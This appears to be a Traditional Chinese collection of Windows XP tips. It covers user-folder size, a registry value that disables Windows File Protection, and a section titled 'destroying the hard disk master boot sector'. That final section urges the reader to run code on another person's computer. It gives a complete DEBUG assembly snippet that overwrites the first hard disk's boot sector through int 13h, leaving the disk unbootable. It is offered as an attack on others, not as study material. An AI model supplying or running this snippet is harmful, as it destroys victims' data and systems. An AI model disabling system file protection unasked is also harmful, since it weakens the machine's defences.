Windows XP為每個用戶都設置了各自的文件夾,把登錄用戶在使用過程中的操作都記錄下來,同時也產生各自的臨時文件,上網緩存文件,安裝軟件時產生的共用文件(軟件中共用),所以常登錄的用戶文件夾必然很大。把臨時文件與上網的緩存文件刪除可以省出很多空間。
36、如何消除Windows XP的文檔保護功能
怎樣消除Windows XP的文檔保護功能?
為了完全消除Windows文檔保護功能,打開注冊表編輯器,設置鍵值:HKEY_LOCAL_ MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon,將SFCDisable的鍵值設置為 0xFFFFFF9D即可
破壞硬盤主引導扇區
如果你有機會接觸對方的電腦,無論是否是物理接觸都可以,隻要能在對方的電腦上運行下麵這些代碼,就可以破壞對方硬盤主引導扇區,象病毒一樣厲害。方法是運行debug,然後輸入:
a 100
mov ax,301
mov bx,1000
mov cx,1
mov dx,80
int 13
g=100 10e
|